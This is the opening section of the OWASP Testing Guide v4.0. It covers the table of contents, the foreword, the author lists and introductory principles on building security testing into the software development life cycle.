
1
4.0
Testing Guide
Project Leaders: Matteo Meucci and Andrew Muller
Creative Commons (CC) Attribution Share-Alike
Free version at http://www.owasp.org

2
The Open Web Application Security Project (OWASP) is a worldwide free and open com-
munity focused on improving the security of application software. Our mission is to make
application security “visible”, so that people and organizations can make informed decisions
about application security risks. Every one is free to participate in OWASP and all of our
materials are available under a free and open software license. The OWASP Foundation
is a 501c3 not-for-profit charitable organization that ensures the ongoing availability and
support for our work.
THE ICONS BELOW REPRESENT WHAT
OTHER VERSIONS ARE AVAILABLE IN PRINT
FOR THIS BOOK TITLE.
ALPHA: “Alpha Quality” book content is a
working draft. Content is very rough and in
development until the next level of publishing.
BETA: “Beta Quality” book content is the next
highest level. Content is still in development
until the next publishing.
RELEASE: “Release Quality” book content
is the highest level of quality in a book title’s
lifecycle, and is a final product.
To Share - to copy, distribute and
transmit the work
Attribution. You must attribute the work
in the manner specified by the author or
licensor (but not in any way that suggests
that they endorse you or your use of the
work).
Share Alike. If you alter, transform, or
build upon this work, you may distribute
the resulting work only under the same,
similar or a compatible license.
To Remix - to adapt the work
YOU ARE FREE:
UNDER THE FOLLOWING CONDITIONS:
ALPHA BETA RELEASE
Project Leaders: Matteo Meucci and Andrew Muller

Foreword by Eoin Keary
Frontispiece
About the OWASP Testing Guide Project
About The Open Web Application Security Project
3 - 4
5 - 6
Testing Guide Foreword - Table of contents
0
1
Introduction
The OWASP Testing Project
Principles of Testing
Testing Techniques Explained
Deriving Security Test Requirements
Security Tests Integrated in Development and Testing Workflows
Security Test Data Analysis and Reporting
7 - 21
2
The OWASP Testing Framework
Overview
Phase 1: Before Development Begins
Phase 2: During Definition and Design
Phase 3: During Development
Phase 4: During Deployment
Phase 5: Maintenance and Operations
A Typical SDLC Testing Workflow
22 - 24
3
Web Application Security Testing
Introduction and Objectives
Testing Checklist
Information Gathering
Conduct Search Engine Discovery and Reconnaissance for Information Leakage (OTG-INFO-001)
Fingerprint Web Server (OTG-INFO-002)
Review Webserver Metafiles for Information Leakage (OTG-INFO-003)
Enumerate Applications on Webserver (OTG-INFO-004)
Review Webpage Comments and Metadata for Information Leakage (OTG-INFO-005)
Identify application entry points (OTG-INFO-006)
Map execution paths through application (OTG-INFO-007)
Fingerprint Web Application Framework (OTG-INFO-008)
Fingerprint Web Application (OTG-INFO-009)
Map Application Architecture (OTG-INFO-010)
Configuration and Deployment Management Testing
Test Network/Infrastructure Configuration (OTG-CONFIG-001)
Test Application Platform Configuration (OTG-CONFIG-002)
25 - 207
4

Testing Guide Foreword - Table of contents
Test File Extensions Handling for Sensitive Information (OTG-CONFIG-003)
Review Old, Backup and Unreferenced Files for Sensitive Information (OTG-CONFIG-004)
Enumerate Infrastructure and Application Admin Interfaces (OTG-CONFIG-005)
Test HTTP Methods (OTG-CONFIG-006)
Test HTTP Strict Transport Security (OTG-CONFIG-007)
Test RIA cross domain policy (OTG-CONFIG-008)
Identity Management Testing
Test Role Definitions (OTG-IDENT-001)
Test User Registration Process (OTG-IDENT-002)
Test Account Provisioning Process (OTG-IDENT-003)
Testing for Account Enumeration and Guessable User Account (OTG-IDENT-004)
Testing for Weak or unenforced username policy (OTG-IDENT-005)
Authentication Testing
Testing for Credentials Transported over an Encrypted Channel (OTG-AUTHN-001)
Testing for default credentials (OTG-AUTHN-002)
Testing for Weak lock out mechanism (OTG-AUTHN-003)
Testing for bypassing authentication schema (OTG-AUTHN-004)
Test remember password functionality (OTG-AUTHN-005)
Testing for Browser cache weakness (OTG-AUTHN-006)
Testing for Weak password policy (OTG-AUTHN-007)
Testing for Weak security question/answer (OTG-AUTHN-008)
Testing for weak password change or reset functionalities (OTG-AUTHN-009)
Testing for Weaker authentication in alternative channel (OTG-AUTHN-010)
Authorization Testing
Testing Directory traversal/file include (OTG-AUTHZ-001)
Testing for bypassing authorization schema (OTG-AUTHZ-002)
Testing for Privilege Escalation (OTG-AUTHZ-003)
Testing for Insecure Direct Object References (OTG-AUTHZ-004)
Session Management Testing
Testing for Bypassing Session Management Schema (OTG-SESS-001)
Testing for Cookies attributes (OTG-SESS-002)
Testing for Session Fixation (OTG-SESS-003)
Testing for Exposed Session Variables (OTG-SESS-004)
Testing for Cross Site Request Forgery (CSRF) (OTG-SESS-005)
Testing for logout functionality (OTG-SESS-006)
Test Session Timeout (OTG-SESS-007)
Testing for Session puzzling (OTG-SESS-008)
Input Validation Testing
Testing for Reflected Cross Site Scripting (OTG-INPVAL-001)
Testing for Stored Cross Site Scripting (OTG-INPVAL-002)
Testing for HTTP Verb Tampering (OTG-INPVAL-003)
Testing for HTTP Parameter pollution (OTG-INPVAL-004)
Testing for SQL Injection (OTG-INPVAL-005)
Oracle Testing
MySQL Testing
SQL Server Testing
Testing PostgreSQL (from OWASP BSP)
MS Access Testing

3
Testing Guide Foreword - Table of contents
Testing for NoSQL injection
Testing for LDAP Injection (OTG-INPVAL-006)
Testing for ORM Injection (OTG-INPVAL-007)
Testing for XML Injection (OTG-INPVAL-008)
Testing for SSI Injection (OTG-INPVAL-009)
Testing for XPath Injection (OTG-INPVAL-010)
IMAP/SMTP Injection (OTG-INPVAL-011)
Testing for Code Injection (OTG-INPVAL-012)
Testing for Local File Inclusion
Testing for Remote File Inclusion
Testing for Command Injection (OTG-INPVAL-013)
Testing for Buffer overflow (OTG-INPVAL-014)
Testing for Heap overflow
Testing for Stack overflow
Testing for Format string
Testing for incubated vulnerabilities (OTG-INPVAL-015)
Testing for HTTP Splitting/Smuggling (OTG-INPVAL-016)
Testing for Error Handling
Analysis of Error Codes (OTG-ERR-001)
Analysis of Stack Traces (OTG-ERR-002)
Testing for weak Cryptography
Testing for Weak SSL/TLS Ciphers, Insufficient Transport Layer Protection (OTG-CRYPST-001)
Testing for Padding Oracle (OTG-CRYPST-002)
Testing for Sensitive information sent via unencrypted channels (OTG-CRYPST-003)
Business Logic Testing
Test Business Logic Data Validation (OTG-BUSLOGIC-001)
Test Ability to Forge Requests (OTG-BUSLOGIC-002)
Test Integrity Checks (OTG-BUSLOGIC-003)
Test for Process Timing (OTG-BUSLOGIC-004)
Test Number of Times a Function Can be Used Limits (OTG-BUSLOGIC-005)
Testing for the Circumvention of Work Flows (OTG-BUSLOGIC-006)
Test Defenses Against Application Mis-use (OTG-BUSLOGIC-007)
Test Upload of Unexpected File Types (OTG-BUSLOGIC-008)
Test Upload of Malicious Files (OTG-BUSLOGIC-009)
Client Side Testing
Testing for DOM based Cross Site Scripting (OTG-CLIENT-001)
Testing for JavaScript Execution (OTG-CLIENT-002)
Testing for HTML Injection (OTG-CLIENT-003)
Testing for Client Side URL Redirect (OTG-CLIENT-004)
Testing for CSS Injection (OTG-CLIENT-005)
Testing for Client Side Resource Manipulation (OTG-CLIENT-006)
Test Cross Origin Resource Sharing (OTG-CLIENT-007)
Testing for Cross Site Flashing (OTG-CLIENT-008)
Testing for Clickjacking (OTG-CLIENT-009)
Testing WebSockets (OTG-CLIENT-010)
Test Web Messaging (OTG-CLIENT-011)
Test Local Storage (OTG-CLIENT-012)

4
Testing Guide Foreword - Table of contents
Reporting
Appendix A: Testing Tools
Black Box Testing Tools
Appendix B: Suggested Reading
Whitepapers
Books
Useful Websites
Appendix C: Fuzz Vectors
Fuzz Categories
Appendix D: Encoded Injection
Input Encoding
Output Encoding
208 - 222
5

5
The problem of insecure software is perhaps the
most important technical challenge of our time. The
dramatic rise of web applications enabling business,
social networking etc has only compounded the
requirements to establish a robust approach to writing
and securing our Internet, Web Applications and Data.
0
Testing Guide Foreword
Testing Guide Foreword - By Eoin Keary
Foreword by Eoin Keary, OWASP Global Board
The problem of insecure software is perhaps the most important
technical challenge of our time. The dramatic rise of web appli-
cations enabling business, social networking etc has only com-
pounded the requirements to establish a robust approach to writ-
ing and securing our Internet, Web Applications and Data.
At The Open Web Application Security Project (OWASP), we’re
trying to make the world a place where insecure software is the
anomaly, not the norm. The OWASP Testing Guide has an import-
ant role to play in solving this serious issue. It is vitally important
that our approach to testing software for security issues is based
on the principles of engineering and science. We need a consis-
tent, repeatable and defined approach to testing web applications.
A world without some minimal standards in terms of engineering
and technology is a world in chaos.
It goes without saying that you can’t build a secure application
without performing security testing on it. Testing is part of a wider
approach to building a secure system. Many software develop-
ment organizations do not include security testing as part of their
standard software development process. What is even worse is
that many security vendors deliver testing with varying degrees
of quality and rigor.
Security testing, by itself, isn’t a particularly good stand alone
measure of how secure an application is, because there are an in-
finite number of ways that an attacker might be able to make an
application break, and it simply isn’t possible to test them all. We
can’t hack ourselves secure and we only have a limited time to test
and defend where an attacker does not have such constraints.
In conjunction with other OWASP projects such as the Code review
Guide, the Development Guide and tools such as OWASP ZAP, this
is a great start towards building and maintaining secure applica-
tions. The Development Guide will show your project how to archi-
tect and build a secure application, the Code Review Guide will tell
you how to verify the security of your application’s source code,
and this Testing Guide will show you how to verify the security of
your running application. I highly recommend using these guides
as part of your application security initiatives.
Why OWASP?
Creating a guide like this is a huge undertaking, requiring the ex-
pertise of hundreds of people around the world. There are many
different ways to test for security flaws and this guide captures
the consensus of the leading experts on how to perform this test-
ing quickly, accurately, and efficiently. OWASP gives like minded
security folks the ability to work together and form a leading prac-
tice approach to a security problem.
The importance of having this guide available in a completely free
and open way is important for the foundations mission. It gives
anyone the ability to understand the techniques used to test for
common security issues. Security should not be a black art or
closed secret that only a few can practice. It should be open to all
and not exclusive to security practitioners but also QA, Developers

6
Testing Guide Foreword - By Eoin Keary
and Technical Managers. The project to build this guide keeps this
expertise in the hands of the people who need it - you, me and
anyone that is involved in building software.
This guide must make its way into the hands of developers and
software testers. There are not nearly enough application security
experts in the world to make any significant dent in the overall
problem. The initial responsibility for application security must
fall on the shoulders of the developers, they write the code. It
shouldn’t be a surprise that developers aren’t producing secure
code if they’re not testing for it or consider the types of bugs
which introduce vulnerability.
Keeping this information up to date is a critical aspect of this guide
project. By adopting the wiki approach, the OWASP community
can evolve and expand the information in this guide to keep pace
with the fast moving application security threat landscape.
This Guide is a great testament to the passion and energy our
members and project volunteers have for this subject. It shall cer-
tainly help change the world a line of code at a time.
Tailoring and Prioritizing
You should adopt this guide in your organization. You may need to
tailor the information to match your organization’s technologies,
processes, and organizational structure.
In general there are several different roles within organizations
that may use this guide:
• Developers should use this guide to ensure that they are produc-
ing secure code. These tests should be a part of normal code and
unit testing procedures.
• Software testers and QA should use this guide to expand the set
of test cases they apply to applications. Catching these vulnerabil-
ities early saves considerable time and effort later.
• Security specialists should use this guide in combination with
other techniques as one way to verify that no security holes have
been missed in an application.
• Project Managers should consider the reason this guide exists
and that security issues are manifested via bugs in code and de-
sign.
The most important thing to remember when performing security
testing is to continuously re-prioritize. There are an infinite num-
ber of possible ways that an application could fail, and organiza-
tions always have limited testing time and resources. Be sure time
and resources are spent wisely. Try to focus on the security holes
that are a real risk to your business. Try to contextualize risk in
terms of the application and its use cases.
This guide is best viewed as a set of techniques that you can use
to find different types of security holes. But not all the techniques
are equally important. Try to avoid using the guide as a checklist,
new vulnerabilities are always manifesting and no guide can be
an exhaustive list of “things to test for”, but rather a great place
to start.
The Role of Automated Tools
There are a number of companies selling automated security anal-
ysis and testing tools. Remember the limitations of these tools
so that you can use them for what they’re good at. As Michael
Howard put it at the 2006 OWASP AppSec Conference in Seattle,
“Tools do not make software secure! They help scale the process
and help enforce policy.”
Most importantly, these tools are generic - meaning that they are
not designed for your custom code, but for applications in general.
That means that while they can find some generic problems, they
do not have enough knowledge of your application to allow them
to detect most flaws. In my experience, the most serious security
issues are the ones that are not generic, but deeply intertwined in
your business logic and custom application design.
These tools can also be seductive, since they do find lots of poten-
tial issues. While running the tools doesn’t take much time, each
one of the potential problems takes time to investigate and ver-
ify. If the goal is to find and eliminate the most serious flaws as
quickly as possible, consider whether your time is best spent with
automated tools or with the techniques described in this guide.
Still, these tools are certainly part of a well-balanced application
security program. Used wisely, they can support your overall pro-
cesses to produce more secure code.
Call to Action
If you’re building, designing or testing software, I strongly encour-
age you to get familiar with the security testing guidance in this
document. It is a great road map for testing the most common
issues facing applications today, but it is not exhaustive. If you
find errors, please add a note to the discussion page or make the
change yourself. You’ll be helping thousands of others who use
this guide.
Please consider joining us as an individual or corporate member so
that we can continue to produce materials like this testing guide
and all the other great projects at OWASP.
Thank you to all the past and future contributors to this guide,
your work will help to make applications worldwide more secure.
Eoin Keary, OWASP Board Member, April 19, 2013

7
Testing Guide Frontispiece
“Open and collaborative knowledge: that is the
OWASP way.”
With V4 we realized a new guide that will be the
standard de-facto guide to perform Web Application
Penetration Testing
1
“Open and collaborative knowledge: that is the OWASP way.”
With V4 we realized a new guide that will be the standard de-fac-
to guide to perform Web Application Penetration Testing. - Matteo
Meucci
OWASP thanks the many authors, reviewers, and editors for their
hard work in bringing this guide to where it is today. If you have any
comments or suggestions on the Testing Guide, please e-mail the
Testing Guide mail list:
Or drop an e-mail to the project leaders: Andrew Muller and Matteo Meucci
Version 4.0
The OWASP Testing Guide version 4 improves on version 3 in three ways:
[1] This version of the Testing Guide integrates with the two other
flagship OWASP documentation products: the Developers Guide and
the Code Review Guide. To achieve this we aligned the testing cate-
gories and test numbering with those in other OWASP products. The
aim of the Testing and Code Review Guides is to evaluate the security
controls described by the Developers Guide.
[2] All chapters have been improved and test cases expanded to 87
(64 test cases in v3) including the introduction of four new chapters
and controls:
• Identity Management Testing
• Error Handling
• Cryptography
• Client Side Testing
[3] This version of the Testing Guide encourages the community not
to simply accept the test cases outlined in this guide. We encourage
security testers to integrate with other software testers and devise
test cases specific to the target application. As we find test cases that
have wider applicability we encourage the security testing community
to share them and contribute them to the Testing Guide. This will con-
tinue to build the application security body of knowledge and allow
the development of the Testing Guide to be an iterative rather than
monolithic process.
Copyright and License
Copyright (c) 2014 The OWASP Foundation.
This document is released under the Creative Commons 2.5 License.
Please read and understand the license and copyright conditions.
Testing Guide Frontispiece
http://lists.owasp.org/mailman/listinfo/owasp-testing
Revision History
The Testing Guide v4 will be released in 2014. The Testing guide orig-
inated in 2003 with Dan Cuthbert as one of the original editors. It was
handed over to Eoin Keary in 2005 and transformed into a wiki. Mat-
teo Meucci has taken on the Testing guide and is now the lead of the
OWASP Testing Guide Project. From 2012 Andrew Muller co-leader-
ship the project with Matteo Meucci.
2014
• “OWASP Testing Guide”, Version 4.0
15th September, 2008
• “OWASP Testing Guide”, Version 3.0
December 25, 2006
• “OWASP Testing Guide”, Version 2.0
July 14, 2004
• “OWASP Web Application Penetration Checklist”, Version 1.1
December 2004
• “The OWASP Testing Guide”, Version 1.0
Project Leaders
Andrew Muller
Matteo Meucci
Andrew Muller: OWASP Testing Guide Lead since 2013.
Matteo Meucci: OWASP Testing Guide Lead since 2007.
Eoin Keary: OWASP Testing Guide 2005-2007 Lead.
Daniel Cuthbert: OWASP Testing Guide 2003-2005 Lead.

8
Testing Guide Frontispiece
v4 Authors
• Matteo Meucci
• Pavol Luptak
• Marco Morana
• Giorgio Fedon
• Stefano Di Paola
• Gianrico Ingrosso
• Giuseppe Bonfà
• Andrew Muller
• Robert Winkel
• Roberto Suggi Liverani
• Robert Smith
• Tripurari Rai
v3 Authors
• Anurag Agarwwal
• Daniele Bellucci
• Ariel Coronel
• Stefano Di Paola
• Giorgio Fedon
• Adam Goodman
• Christian Heinrich
• Kevin Horvath
• Gianrico Ingrosso
• Roberto Suggi Liverani
• Kuza55
v2 Authors
• Vicente Aguilera
• Mauro Bregolin
• Tom Brennan
• Gary Burns
• Luca Carettoni
• Dan Cornell
• Mark Curphey
• Daniel Cuthbert
• Sebastien Deleersnyder
• Stephen DeVries
v2 Reviewers
• Vicente Aguilera
• Marco Belotti
• Mauro Bregolin
• Marco Cova
• Daniel Cuthbert
• Paul Davies
• Stefano Di Paola
• Matteo G.P. Flora
• Simona Forti
• Darrell Groundy
v3 Reviewers
• Marco Cova
• Kevin Fuller
• Matteo Meucci
• Nam Nguyen
• Rick Mitchell
v4 Reviewers
• Davide Danelon
• Andrea Rosignoli
• Irene Abezgauz
• Lode Vanstechelman
• Sebastien Gioria
• Yiannis Pavlosoglou
• Aditya Balapure
• Thomas Ryan
• Tim Bertels
• Cecil Su
• Aung KhAnt
• Norbert Szetei
• Michael Boman
• Wagner Elias
• Kevin Horvat
• Tom Brennan
• Tomas Zatko
• Juan Galiana Lara
• Sumit Siddharth
• Mike Hryekewicz
• Simon Bennetts
• Ray Schippers
• Raul Siles
• Jayanta Karmakar
• Brad Causey
• Vicente Aguilera
• Ismael Gonçalves
• David Fern
• Tom Eston
• Kevin Horvath
• Rick Mitchell
• Eduardo Castellanos
• Simone Onofri
• Harword Sheen
• Amro AlOlaqi
• Suhas Desai
• Ryan Dewhurst
• Zaki Akhmad
• Davide Danelon
• Alexander Antukh
• Thomas Kalamaris
• Alexander Vavousis
• Christian Heinrich
• Babu Arokiadas
• Rob Barnes
• Ben Walther
• Anant Shrivastava
• Colin Watson
• Luca Carettoni
• Eoin Keary
• Jeff Williams
• Juan Manuel Bahamonde
• Thomas Skora
• Irene Abezgauz
• Hugo Costa
• Pavol Luptak
• Ferruh Mavituna
• Marco Mella
• Matteo Meucci
• Marco Morana
• Antonio Parata
• Cecil Su
• Harish Skanda Sureddy
• Mark Roxberry
• Andrew Van der Stock
• Stefano Di Paola
• David Endler
• Giorgio Fedon
• Javier Fernández-Sanguino
• Glyn Geoghegan
• Stan Guzik
• Madhura Halasgikar
• Eoin Keary
• David Litchfield
• Andrea Lombardini
• Ralph M. Los
• Claudio Merloni
• Matteo Meucci
• Marco Morana
• Laura Nunez
• Gunter Ollmann
• Antonio Parata
• Yiannis Pavlosoglou
• Carlo Pelliccioni
• Harinath Pudipeddi
• Alberto Revelli
• Mark Roxberry
• Tom Ryan
• Anush Shetty
• Larry Shields
• Dafydd Studdard
• Andrew van der Stock
• Ariel Waissbein
• Jeff Williams
• Tushar Vartak
• Eoin Keary
• James Kist
• Katie McDowell
• Marco Mella
• Matteo Meucci
• Syed Mohamed
• Antonio Parata
• Alberto Revelli
• Mark Roxberry
• Dave Wichers
Trademarks
• Java, Java Web Server, and JSP are registered trademarks
of Sun Microsystems, Inc.
• Merriam-Webster is a trademark of Merriam-Webster, Inc.
• Microsoft is a registered trademark of Microsoft Corporation.
• Octave is a service mark of Carnegie Mellon University.
• VeriSign and Thawte are registered trademarks
of VeriSign, Inc.
• Visa is a registered trademark of VISA USA.
• OWASP is a registered trademark of the OWASP Foundation
All other products and company names may be trademarks of their
respective owners. Use of a term in this document should not be
regarded as affecting the validity of any trademark or service mark.

9
Testing Guide Introduction
11
The OWASP Testing Project has been in development
for many years. The aim of the project is to help people
understand the what, why, when, where, and how of
testing web applications.
2
Writing the Testing Guide has proven to be a difficult task. It was a
challenge to obtain consensus and develop content that allowed peo-
ple to apply the concepts described in the guide, while also enabling
them to work in their own environment and culture. It was also a chal-
lenge to change the focus of web application testing from penetration
testing to testing integrated in the software development life cycle.
However, the group is very satisfied with the results of the project.
Many industry experts and security professionals, some of whom are
responsible for software security at some of the largest companies in
the world, are validating the testing framework. This framework helps
organizations test their web applications in order to build reliable and
secure software. The framework does not simply highlighting areas
of weakness, although the latter is certainly a by product of many of
the OWASP guides and checklists. As such, hard decisions had top
be made about the appropriateness of certain testing techniques
and technologies. The group fully understands that not everyone will
agree upon all of these decisions. However, OWASP is able to take the
high ground and change culture over time through awareness and ed-
ucation based on consensus and experience.
The rest of this guide is organized as follows: This introduction cov-
ers the pre-requisites of testing web applications and the scope of
testing. It also covers the principles of successful testing and testing
techniques. Chapter 3 presents the OWASP Testing Framework and
explains its techniques and tasks in relation to the various phases of
the software development life cycle. Chapter 4 covers how to test for
specific vulnerabilities (e.g., SQL Injection) by code inspection and pen-
etration testing.
Measuring Security: the Economics of Insecure Software
A basic tenet of software engineering is that you can’t control what
you can’t measure [1]. Security testing is no different. Unfortunately,
measuring security is a notoriously difficult process. This topic will not
be covered in detail here, as it would take a guide on its own (for an
introduction, see [2]).
One aspect that should be emphasized is that security measure-
ments are about both the specific technical issues (e.g., how prevalent
a certain vulnerability is) and how these issues affect the economics
of software. Most technical people will at least understand the basic
issues, or they may have a deeper understanding of the vulnerabilities.
Sadly, few are able to translate that technical knowledge into mone-
tary terms and quantify the potential cost of vulnerabilities to the ap-
plication owner’s business. Until this happens, CIOs will not be able to
develop an accurate return on security investment and, subsequently,
assign appropriate budgets for software security.
While estimating the cost of insecure software may appear a daunt-
ing task, there has been a significant amount of work in this direction.
The OWASP Testing Project
For example, in June 2002, the US National Institute of Standards
(NIST) published a survey on the cost of insecure software to the US
economy due to inadequate software testing [3]. Interestingly, they
estimate that a better testing infrastructure would save more than a
third of these costs, or about $22 billion a year. More recently, the links
between economics and security have been studied by academic re-
searchers. See [4] for more information about some of these efforts.
While estimating the cost of insecure software may appear a daunt-
ing task, there has been a significant amount of work in this direction.
For example, in June 2002, the US National Institute of Standards
(NIST) published a survey on the cost of insecure software to the US
economy due to inadequate software testing [3]. Interestingly, they
estimate that a better testing infrastructure would save more than a
third of these costs, or about $22 billion a year. More recently, the links
between economics and security have been studied by academic re-
searchers. See [4] for more information about some of these efforts.
The framework described in this document encourages people to
measure security throughout the entire development process. They
can then relate the cost of insecure software to the impact it has on
the business, and consequently develop appropriate business pro-
cesses and assign resources to manage the risk. Remember that
measuring and testing web applications is even more critical than for
other software, since web applications are exposed to millions of us-
ers through the Internet.
What is Testing?
During the development life cycle of a web application many things
need to be tested, but what does testing actually mean? The Merri-
am-Webster Dictionary describes testing as:
• To put to test or proof.
• To undergo a test.
• To be assigned a standing or evaluation based on tests.
For the purposes of this document testing is a process of comparing
the state of a system or application against a set of criteria. In the se-
curity industry people frequently test against a set of mental criteria
that are neither well defined nor complete. As a result of this, many
outsiders regard security testing as a black art. The aim of this doc-
ument is to change that perception and to make it easier for people
without in-depth security knowledge to make a difference in testing.
Why Perform Testing?
This document is designed to help organizations understand what
comprises a testing program, and to help them identify the steps that
need to be undertaken to build and operate a testing program on web
applications. The guide gives a broad view of the elements required to

10
make a comprehensive web application security program. This guide
can be used as a reference guide and as a methodology to help deter-
mine the gap between existing practices and industry best practices.
This guide allows organizations to compare themselves against indus-
try peers, to understand the magnitude of resources required to test
and maintain software, or to prepare for an audit. This chapter does
not go into the technical details of how to test an application, as the
intent is to provide a typical security organizational framework. The
technical details about how to test an application, as part of a pene-
tration test or code review, will be covered in the remaining parts of
this document.
When to Test?
Most people today don’t test software until it has already been created
and is in the deployment phase of its life cycle (i.e., code has been cre-
ated and instantiated into a working web application). This is generally
a very ineffective and cost-prohibitive practice. One of the best meth-
ods to prevent security bugs from appearing in production applications
is to improve the Software Development Life Cycle (SDLC) by including
security in each of its phases. An SDLC is a structure imposed on the
development of software artefacts. If an SDLC is not currently being
used in your environment, it is time to pick one! The following figure
shows a generic SDLC model as well as the (estimated) increasing cost
of fixing security bugs in such a model.
Companies should inspect their overall SDLC to ensure that security
is an integral part of the development process. SDLCs should include
security tests to ensure security is adequately covered and controls
are effective throughout the development process.
What to Test?
It can be helpful to think of software development as a combination of
people, process, and technology. If these are the factors that “create”
software, then it is logical that these are the factors that must be test-
Testing Guide Introduction
12
Figure 1: Generic SDLC Model
D
E
F
I
N
E
D
E
S
I
G
N
D
E
V
E
L
O
P
D
E
P
L
O
Y
ed. Today most people generally test the technology or the software
itself.
An effective testing program should have components that test:
People – to ensure that there is adequate education and awareness;
Process – to ensure that there are adequate policies and standards
and that people know how to follow these policies;
Technology – to ensure that the process has been effective in its im-
plementation.
Unless a holistic approach is adopted, testing just the technical imple-
mentation of an application will not uncover management or opera-
tional vulnerabilities that could be present. By testing the people, pol-
icies, and processes, an organization can catch issues that would later
manifest themselves into defects in the technology, thus eradicating
bugs early and identifying the root causes of defects. Likewise, testing
only some of the technical issues that can be present in a system will
result in an incomplete and inaccurate security posture assessment.
Denis Verdon, Head of Information Security at Fidelity National Fi-
nancial presented an excellent analogy for this misconception at the
OWASP AppSec 2004 Conference in New York [5]: “If cars were built
like applications [...] safety tests would assume frontal impact only.
Cars would not be roll tested, or tested for stability in emergency ma-
neuvers, brake effectiveness, side impact, and resistance to theft.”
Feedback and Comments
As with all OWASP projects, we welcome comments and feedback.
We especially like to know that our work is being used and that it is
effective and accurate.
There are some common misconceptions when developing a testing
methodology to find security bugs in software. This chapter covers
some of the basic principles that professionals should take into ac-
count when performing security tests on software.
Principles of Testing
There is No Silver Bullet
While it is tempting to think that a security scanner or application
firewall will provide many defenses against attack or identify a mul-
titude of problems, in reality there is no silver bullet to the problem
of insecure software. Application security assessment software, while
useful as a first pass to find low-hanging fruit, is generally immature
and ineffective at in-depth assessments or providing adequate test
coverage. Remember that security is a process and not a product.
Think Strategically, Not Tactically
Over the last few years, security professionals have come to realize
the fallacy of the patch-and-penetrate model that was pervasive in
information security during the 1990’s. The patch-and-penetrate
model involves fixing a reported bug, but without proper investigation
of the root cause. This model is usually associated with the window of
vulnerability shown in the figure below. The evolution of vulnerabilities
in common software used worldwide has shown the ineffectiveness
of this model. For more information about the window of vulnerability
please refer to [6].
Vulnerability studies [7] have shown that with the reaction time of
attackers worldwide, the typical window of vulnerability does not pro-
M
A
I
N
T
A
I
N

11
vide enough time for patch installation, since the time between a vul-
nerability being uncovered and an automated attack against it being
developed and released is decreasing every year.
There are several incorrect assumptions in the patch-and-penetrate
model. Many users believe that patches interfere with normal op-
erations and might break existing applications. It is also incorrect to
assume that all users are aware of newly released patches. Conse-
quently not all users of a product will apply patches, either because
they think patching may interfere with how the software works or be-
A security vulerability
is discovered
Vulerability is know
to the vendor
A patch is
published
The vendor
notifies it’s clients
(sometimes)
Vulerability is
made pubic
Securtity
tools are
udpdated (IDS
signatures,
new modules
for VA tools)
The existence
of the patch is
widely known
The patch is
installed in
all systems
affected
Risk
Level
Time
cause they lack knowledge about the existence of the patch.
It is essential to build security into the Software Development Life
Cycle (SDLC) to prevent reoccurring security problems within an ap-
plication. Developers can build security into the SDLC by developing
standards, policies, and guidelines that fit and work within the devel-
opment methodology. Threat modeling and other techniques should
be used to help assign appropriate resources to those parts of a sys-
tem that are most at risk.
The SDLC is King
The SDLC is a process that is well-known to developers. By integrating
security into each phase of the SDLC, it allows for a holistic approach
to application security that leverages the procedures already in place
within the organization. Be aware that while the names of the various
Figure 2: Window of Vulnerability
Testing Guide Introduction
phases may change depending on the SDLC model used by an orga-
nization, each conceptual phase of the archetype SDLC will be used to
develop the application (i.e., define, design, develop, deploy, maintain).
Each phase has security considerations that should become part of
the existing process, to ensure a cost-effective and comprehensive
security program.
There are several secure SDLC frameworks that exist that provide
both descriptive and prescriptive advice. Whether a person takes de-
scriptive or prescriptive advice depends on the maturity of the SDLC
process. Essentially, prescriptive advice shows how the secure SDLC
should work, and descriptive advice shows how its used in the real
world. Both have their place. For example, if you don’t know where
to start, a prescriptive framework can provide a menu of potential
security controls that can be applied within the SDLC. Descriptive ad-
vice can then help drive the decision process by presenting what has
worked well for other organizations. Descriptive secure SDLCs include
BSIMM-V; and the prescriptive secure SDLCs inculde OWASP’s Open
Software Assurance Maturity Model (OpenSAMM) and ISO/IEC 27034
Parts 1-8, parts of which are still in development.
Test Early and Test Often
When a bug is detected early within the SDLC it can be addressed fast-
er and at a lower cost. A security bug is no different from a functional

12
or performance-based bug in this regard. A key step in making this
possible is to educate the development and QA teams about common
security issues and the ways to detect and prevent them. Although
new libraries, tools, or languages can help design better programs
(with fewer security bugs), new threats arise constantly and develop-
ers must be aware of the threats that affect the software they are
developing. Education in security testing also helps developers acquire
the appropriate mindset to test an application from an attacker’s per-
spective. This allows each organization to consider security issues as
part of their existing responsibilities.
Understand the Scope of Security
It is important to know how much security a given project will re-
quire. The information and assets that are to be protected should
be given a classification that states how they are to be handled (e.g.,
confidential, secret, top secret). Discussions should occur with legal
council to ensure that any specific security requirements will be met.
In the USA requirements might come from federal regulations, such
as the Gramm-Leach-Bliley Act [8], or from state laws, such as the
California SB-1386 [9]. For organizations based in EU countries, both
country-specific regulation and EU Directives may apply. For example,
Directive 96/46/EC4 [10] makes it mandatory to treat personal data
in applications with due care, whatever the application.
Develop the Right Mindset
Successfully testing an application for security vulnerabilities requires
thinking “outside of the box.” Normal use cases will test the normal
behavior of the application when a user is using it in the manner that is
expected. Good security testing requires going beyond what is expect-
ed and thinking like an attacker who is trying to break the application.
Creative thinking can help to determine what unexpected data may
cause an application to fail in an insecure manner. It can also help find
what assumptions made by web developers are not always true and
how they can be subverted. One of the reasons why automated tools
are actually bad at automatically testing for vulnerabilities is that this
creative thinking must be done on a case-by-case basis as most web
applications are being developed in a unique way (even when using
common frameworks).
Understand the Subject
One of the first major initiatives in any good security program should
be to require accurate documentation of the application. The architec-
ture, data-flow diagrams, use cases, etc, should be written in formal
documents and made available for review. The technical specification
and application documents should include information that lists not
only the desired use cases, but also any specifically disallowed use
case. Finally, it is good to have at least a basic security infrastructure
that allows the monitoring and trending of attacks against an organi-
zation’s applications and network (e.g., IDS systems).
Use the Right Tools
While we have already stated that there is no silver bullet tool, tools
do play a critical role in the overall security program. There is a range
of open source and commercial tools that can automate many rou-
tine security tasks. These tools can simplify and speed up the security
process by assisting security personnel in their tasks. However, it is
important to understand exactly what these tools can and cannot do
so that they are not oversold or used incorrectly.
The Devil is in the Details
It is critical not to perform a superficial security review of an applica-
tion and consider it complete. This will instill a false sense of confi-
dence that can be as dangerous as not having done a security review
in the first place. It is vital to carefully review the findings and weed out
any false positive that may remain in the report. Reporting an incorrect
security finding can often undermine the valid message of the rest of
a security report. Care should be taken to verify that every possible
section of application logic has been tested, and that every use case
scenario was explored for possible vulnerabilities.
Use Source Code When Available
While black box penetration test results can be impressive and useful
to demonstrate how vulnerabilities are exposed in a production en-
vironment, they are not the most effective or efficient way to secure
an application. It is difficult for dynamic testing to test the entire code
base, particularly if many nested conditional statements exist. If the
